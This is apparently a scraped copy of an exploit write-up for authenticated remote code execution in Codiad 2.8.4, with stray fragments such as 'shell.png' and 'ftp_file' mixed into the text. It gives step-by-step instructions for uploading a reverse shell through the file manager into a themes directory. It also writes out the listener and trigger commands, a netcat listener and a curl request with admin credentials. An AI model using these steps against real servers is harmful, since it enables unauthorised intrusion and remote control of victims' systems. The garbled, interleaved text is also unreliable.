 ~/Desktop]
$ cat 50474.txt
# Exploit Title: Codiad 2.8.4 - Remote Code Execution (Authenticated) (4)
# Author: P4p4_M4n3
# Vendor Homepage: http://codiad.com/
# Software Links : https://github.com/Codiad/Codiad/releases
# Type:  WebApp
Home 50474.txt
###################-------------------------##########################------------###################
#    Proof of Concept:                                                                              #
#                                                                                                   #
#   1- login on codiad                                                                              #
#                                                                                                   #
#   2- go to themes/default/filemanager/images/codiad/manifest/files/codiad/example/INF/" directory #
#                                                                                                   #
#   3-  right click and select upload file                                                          #
#                                                                                                   #
#   4- click on "Drag file or Click Here To Upload" and select your reverse_shell file              #
shell.png
#                                                                                                   #
###################-------------------------#########################-------------###################
after that your file should be in INF directory, right click on your file and select delete,
ftp_file
and you will see the full path of your file
run it in your terminal with "curl" and boom!!
/var/www/html/codiad/themes/default/filemanager/images/codiad/manifest/files/codiad/example/INF/shell.php
1 -  # nc -lnvp 1234
2 - curl http://target_ip/codiad/themes/default/filemanager/images/codiad/manifest/files/codiad/example/INF/shell.php -u "admin:P@ssw0rd"